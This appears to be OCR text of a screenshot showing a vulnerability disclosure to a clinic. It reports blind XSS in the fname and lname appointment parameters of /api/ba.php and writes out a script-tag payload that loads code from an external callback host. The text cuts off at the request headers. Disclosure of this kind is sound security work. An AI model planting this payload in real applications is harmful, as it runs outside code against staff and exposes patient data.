
Hello doctor Sean,
DESCRIPTION:
I found that appointment params are
vulnerable to blind XSS and executed
internaly.
The vulnerable params are
and
.
fname
lname
There is no filtering nor encoding, so
payload is simple as
">
.
<script+src=https://xsshunter.ht></script>
It will trigger if address in appointment
was not found and an attempt to call
failed, but can not tell if these are the
only requirements.
Here is the request:
POST
/api/ba.php
Host
Sec-Ch-Ua